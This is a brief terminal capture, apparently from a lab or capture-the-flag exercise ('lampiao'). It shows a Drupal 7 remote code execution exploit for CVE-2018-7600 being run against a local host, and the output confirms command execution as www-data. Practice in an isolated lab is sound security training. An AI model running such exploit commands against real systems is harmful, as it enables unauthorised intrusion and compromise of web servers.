 ┌──(kali㉿Kali)-[~/hk/lampiao/CVE-2018-7600]
└─$ python3 drupa7-CVE-2018-7600.py http://192.168.1.102:1898/ -c "whoami"
DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
by pimps
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-bobuV_TZ8xphayRLhllWJ7fRxpCLLIO-7vpCLSKRB-w
[*] Triggering exploit to execute: whoami
www-data